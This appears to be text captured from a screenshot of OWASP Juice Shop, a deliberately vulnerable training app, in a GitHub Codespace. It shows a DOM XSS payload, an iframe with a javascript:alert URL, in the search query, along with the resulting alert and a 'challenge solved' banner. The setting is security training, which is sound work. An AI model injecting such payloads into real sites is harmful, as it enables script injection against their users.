 crispy-space-eureka-x5w4j9v9qr7r25xp-3000.app.github.dev/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
crispy-space-eureka-
x5w4j9v9qr7r25xp-3000.app.github.dev says
xss
OK
OWASP Juice Shop
<iframe src="javascript:alert(`xss`)">
Account
0
Your Basket
EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert
X
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0
27°C
Mostly cloudy
Search
9+
ENG
US
8:08 pm
20/11/2026